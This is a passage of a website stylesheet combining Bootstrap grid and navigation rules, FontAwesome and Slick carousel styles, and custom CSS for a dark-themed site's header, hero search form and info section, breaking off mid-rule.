.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%
}

h1,
.h1 {
    font-size: 36px
}

h2,
.h2 {
    font-size: 30px
}

h3,
.h3 {
    font-size: 24px
}

h4,
.h4 {
    font-size: 18px
}

h5,
.h5 {
    font-size: 14px
}

h6,
.h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}
.text-center {
    text-align: center
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    box-shadow: none
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}


.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media (min-width:768px) {
    .container {
        width: 100%;
    }
}

@media (min-width:992px) {
    .container {
        width: 100%;
    }
}

@media (min-width:1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

.row {
    margin-left: -15px;
    margin-right: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

@media (min-width:768px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
}


.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.nav>li {
    position: relative;
    display: block
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #428bca
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.nav-pills>li {
    float: left
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #428bca
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li {
    float: none
}

.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 3px;
    border: 1px solid transparent
}

@media (min-width:768px) {
    .navbar {
        border-radius: 4px
    }
}

@media (min-width:768px) {
    .navbar-header {
        float: left
    }
}

.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
    overflow-y: auto
}

@media (min-width:991px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0
    }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px
}

@media (max-width:480px) and (orientation:landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px
    }
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:768px) {
    .container>.navbar-header,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

@media (min-width:768px) {
    .navbar-static-top {
        border-radius: 0
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

@media (min-width:768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none
}

@media (min-width:768px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

@media (min-width:991px) {
    .navbar-toggle {
        display: none
    }
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

@media (max-width:991px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none
    }
}

@media (min-width:991px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
    .navbar-nav.navbar-right:last-child {
        margin-right: -15px
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both
}
.mw-100{
    max-width: 100%!important;
}
/* end bootstrap styles*/

/* OVERALL STYLING */
html * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html, body {
    height: 100%;
}
body {
    font-family: 'Lato', sans-serif;
    font-size: 17px;
    display: flex;
    flex-direction: column;
}
body .main-wrapper{
    overflow: hidden;
    flex: 1 0 auto;
    padding-top: 62px;
}
body .footer {
    flex-shrink: 0;
}
a, a:hover, a:focus, a:active, a:visited{
    outline: 0;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: inherit;
}
img{
    max-width: 100%;
    height: auto;
    -webkit-backface-visibility: hidden;
}
h1, h2, h3, h4, h5, h6{
    font-weight: 900;
}
.form-control,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="file"],
input[type="number"],
input[type="tel"],
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=password],
.um .um-form textarea,
textarea{
    height: 40px;
    max-width: 360px;
    border: 1px solid #D8D8D8;
    border-radius: 30px;
    background: transparent;
    font-size: 13px;
    line-height: 20px;
    color: #fff;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
    width: 100%;
}
.form-control:active,
.form-control:focus,
input[type="text"]:active,
input[type="email"]:active,
input[type="password"]:active,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="file"]:focus,
input[type="number"]:focus,
input[type="file"]:active,
input[type="number"]:active,
input[type="tel"]:active,
input[type="tel"]:focus,
textarea:active,
textarea:focus{
    border: 1px solid #C6FF7D;
    outline: none;
    box-shadow: none;
}
form .um-field-label label,
form label{
    font-size: 15px;
    line-height: 20px;
    font-weight: normal;
    margin-bottom: 7px;
    display: block;
}
form label a:hover{
    text-decoration: underline;
}
textarea{
    min-height: 249px;
    width: 100%;
    padding-top: 10px;
}
input[type="file"] {
    padding-top: 8px;
}
.spu-container .consult-form.text-black input {
    color: #000;
}
.search-form{
    position: relative;
}
.search-form .submit-live-form{
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/search.svg);
    position: absolute;
    right: 17px;
    top: 12px;
    cursor: pointer;
}
.search-form .submit-live-form:hover{
    opacity: 0.6;
}
.search-form input[type="submit"]{
    transform: translateY(2px);
}
.search-form input[type="submit"]:active,
.search-form input[type="submit"]:focus{
    outline: none;
}
.o-button,
.submit-form.btn,
input[type="submit"],
.um-account-main input[type=submit].um-button {
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 40px;
    color: #fff;
    font-weight: 900;
    height: 40px;
    line-height: 37px;
    padding: 0px 14px;
    font-size: 16px;
    display: inline-block;
    border: none;
    text-align: center;
    box-sizing: border-box;
}
.o-button:hover,
.submit-form.btn:hover,
.o-button:active,
.submit-form.btn:active,
.o-button:focus,
.submit-form.btn:focus,
.um input[type=submit].um-button:focus,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button:focus,
.um input[type=submit].um-button:active,
.um-account-main input[type=submit].um-button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
.o-button:visited{
    color: #fff;
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
    outline: none;
}
@font-face {
    font-family: 'FontAwesome';
    src: url('fonts/fontawesome-webfont.eot?v=4.5.0');
    src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),
    url('fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),
    url('fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),
    url('fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),
    url('fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-vk:before {
    content: "\f189"
}
.fa-bars:before {
    content: "\f0c9";
}
.fa-2x {
    font-size: 2em;
}

.bigger{
    font-size: 150%;
}
/* END OVERALL STYLING */


/*slick*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}





/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*end slick*/

/*  NAVIGATION */
.header.navigation-bar{
    background: #1D1A21;
    position: absolute;
    width: 100%;
}
.header > .container{
    display: flex;
    max-width: 1410px;
    width: 100%;
}
.header .header-logo{
    flex: none;
    margin-right: 21px;
    margin-top: 18px;
}
.header .header-navigation {
    width: 100%;
    margin-top: 9px;
}
.header .header-navigation .side-menu .inner{
    display: flex;
    align-items: center;
}
.header .header-navigation .side-menu .inner .left{
    display: flex;
    width: 100%;
    align-items: center;
}
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}
.header .header-search{
    max-width: 39%;
    width: 100%;
    margin-right: 27px;
}
.header .header-search input{
    width: 100%;
    max-width: 100%;
}
.header .nav > li > a {
    padding: 10px 13px;
}
.header .nav > li > a:hover{
    color: #C6FF7D;
    background: transparent;
}
.header .account-action {
    display: flex;
    align-items: center;
}
.header .account-action .user,
.header .account-action .login,
.header .account-action .logout {
    margin-right: 18px;
    position: relative;
    display: inline-flex;
}
.header .account-action .user:hover,
.header .account-action .login:hover,
.header .account-action .logout:hover{
    color: #C6FF7D;
}
.header .account-action .user:before,
.header .account-action .login:before{
    content: '';
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(images/user.svg);
    margin-right: 10px;
    margin-top: 1px;
    filter: brightness(2.5);
}
.header .menu-button{
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    background: #1d1a22;
    box-shadow: 1px 1px 6px #1d1a22;
    z-index: 99;
}
@media only screen and (max-width: 1200px){
    .header .nav > li > a {
        padding: 10px 5px;
    }
}
@media only screen and (max-width: 991px){
    .header .menu-button{
        display: block;
        border: none;
        background: transparent;
        filter: invert(1);
    }
    .side-menu {
        position: fixed;
        right: 0;
        top: 0;
        /* background: #eee; */
        background: #1D1A21;
        z-index: 11;
        height: 100vh;
        transform: translateX(100%);
        transition: transform 0.2s;
        padding: 30px;
    }
    .header .header-search {
        max-width: 100%;
        width: 100%;
        margin-right: 0;
        margin-bottom: 20px;
    }
    .side-menu.outwrap{
        transform: translateX(0);
    }
    .header .header-navigation .side-menu .inner,
    .header .header-navigation .side-menu .inner .left,
    .header .account-action,
    .header .account-action .login{
        display: block;
    }
    .navbar-nav{
        margin: 0;
    }
    .header .account-action{
        margin-top: 5px;
    }
    .account-action a {
        margin-left: 5px;
    }
    .header .account-action .login:before{
        display: none;
    }
    .account-action a.register{
        margin-top: 30px;
    }
    .header .account-action .logout{
        display: block;
        margin-top: 7px;
    }

}
/* END NAVIGAION */

/*  HERO */
.home-hero {
    text-align: center;
    padding-top: 79px;
    position: relative;
    margin-bottom: 68px;
    background: url(./images/tv-start-bg.png) bottom center no-repeat;
    background-size: cover;
    min-height: 705px;
}
.home-hero .title{
    font-weight: 700;
    font-size: 50px;
    line-height: 75px;
}
.home-hero .subtitle {
    font-size: 21px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 50px;
}
.hero .search-form{
    max-width: 100%;
}
.hero .search-form input[type="text"]{
    max-width: 75%;
    width: 605px;
    height: 45px;
}
.hero .search-form input[type="text"]::placeholder {
    color: #fff;
}
.hero .search-form input[type="submit"]{
    width: 100px;
    /* margin-left: 11px; */
    height: 45px;
}
.home .hero .search-form input[type="submit"] {
    width: 196px;
}
.hero .add-company{
    font-weight: 900;
    margin-top: 15px;
    margin-bottom: 35px;
    display: inline-block;
}
.hero .add-company:hover{
    text-decoration: underline;
}
.hero .col-md-6{
    padding: 0;
}
@media only screen and (max-width: 991px){
    .home-hero{
        margin-bottom: 60px;
    }
    .home-hero .title{
        margin: auto;
        text-align: center;
        font-size: 45px;
        line-height: 50px;
    }
    .home-hero .subtitle {
        margin: auto;
        text-align: center;
        margin-top: 40px;
        margin-bottom: 40px;
    }
    .hero .search-form {
        max-width: 460px;
        margin: auto;
    }
    .home-hero.hero .search-form {
        max-width: 90%;
        margin: auto;
    }
    .hero .search-form input[type="text"]{
        max-width: 50%;
    }
    .hero .add-company {
        font-weight: 900;
        margin: auto;
        margin-top: 20px;
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }
    .home-hero img{
        display: none;
    }
}
/* END HERO */

/* home-short-info */
.home-short-info{
    position: relative;
    margin-bottom: 110px;
}
.home-short-info .col-md-6:first-child{
    width: 40%;
}
.home-short-info .col-md-6:last-child{
    width: 60%;
}
.home-short-info .container .row{
    display: flex;
    align-items: center;
}
.home-short-info .tagline{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    color: #C6FF7D;
    text-transform: uppercase;
}
.home-short-info .title{
    font-size: 45px;
    line-height: 50px;
    margin-bottom: 30px;
}
.home-short-info .text{
    margin-bottom: 39px;
}
.home-short-info .more-companies{
    width: 120px;
}
@media only screen and (max-width: 991px){

    .home-short-info .title {
        margin-bottom: 20px;
        font-size: 35px;
        line-height: 40px;
    }
    .home-short-info .row{
        display: flex;
        flex-wrap: wrap;
    }
    .home-short-info .col-md-6:first-child,
    .home-short-info .col-md-6:last-child{
        width: 100%;
        text-align: center;
    }
    .home-short-info .col-md-6:last-child{
        order: 1;
    }
    .home-short-info .col-md-6:first-child{
        order: 2;
    }
    .home-short-info:after{
        display: none;
    }
}
@media only screen and (max-width: 767px){
    .hero .search-form input[type="text"]{
        width: 70%;
    }
    .hero .search-form input[type="submit"]{
        /* width: 25%; */
        font-size: 13px;
        height: 38px;
    }
    .home-hero:after{
        right: -660px;
